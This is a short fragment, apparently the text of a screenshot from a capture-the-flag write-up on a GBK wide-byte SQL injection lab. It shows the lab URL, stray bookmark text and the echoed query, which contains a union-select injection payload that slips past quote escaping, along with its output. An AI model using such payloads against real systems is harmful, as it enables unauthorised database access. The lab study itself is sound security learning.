 chinalover.sinaapp.com/SQL-GBK/index.php?ic
路 常用网址 京东商城
your sql:select id,title from news where id = '1運' and 1=2 union select 1,2 #'
2